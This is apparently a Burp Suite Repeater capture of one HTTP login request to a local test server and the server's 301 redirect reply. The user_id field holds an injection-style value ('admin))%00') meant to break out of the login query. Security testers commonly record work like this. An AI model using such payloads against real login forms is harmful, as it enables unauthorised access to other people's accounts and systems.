 1 ×
Send Cancel < > Follow redirection Target: http://loc
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://localhost:8888
10 Connection: close
11 Referer: http://localhost:8888/
12 Cookie: wp-settings-time-1=1709234525; PHPSESSID=ce8ed1dd9935709cea1a33a4635d5f06
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 user_id=admin))%00&password=testing&login=1&submit=Submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 301 Moved Permanently
2 Date: Thu, 21 Mar 2024 18:47:25 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13